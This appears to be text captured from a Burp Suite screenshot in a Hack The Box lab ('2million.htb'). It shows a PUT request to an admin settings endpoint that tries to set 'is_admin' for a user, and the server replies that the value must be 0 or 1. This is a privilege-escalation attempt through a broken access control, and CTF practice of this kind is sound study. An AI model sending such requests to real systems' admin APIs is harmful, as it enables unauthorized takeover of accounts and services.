 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=dkl698hlos7bo2v01d78nlmtf8
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 57
13
14 {
15 "is_admin":"yes",
16 "email":"1397609680@qq.com"
17 }
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Dec 2024 07:33:05 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}